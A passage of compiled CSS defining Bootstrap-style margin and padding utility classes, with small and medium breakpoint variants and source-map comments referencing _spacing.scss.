.my-n9 {
  margin-bottom: -9rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n9,
.mx-n9 {
  margin-left: -9rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n10 {
  margin: -10rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n10,
.my-n10 {
  margin-top: -10rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n10,
.mx-n10 {
  margin-right: -10rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n10,
.my-n10 {
  margin-bottom: -10rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n10,
.mx-n10 {
  margin-left: -10rem !important;
}

/* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-auto {
  margin: auto !important;
}

/* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-auto,
.my-auto {
  margin-top: auto !important;
}

/* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

/* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

/* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-1,
  .my-md-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-1,
  .mx-md-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-1,
  .mx-md-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-2,
  .my-md-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-2,
  .mx-md-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-2,
  .mx-md-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-3,
  .my-md-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-3,
  .mx-md-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-3,
  .mx-md-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-4,
  .my-md-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-4,
  .mx-md-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-4,
  .mx-md-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-5,
  .my-md-5 {
    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-5,
  .mx-md-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-5,
  .mx-md-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-6,
  .my-md-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-6,
  .mx-md-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-6,
  .mx-md-6 {
    margin-left: 6rem !important;
  }
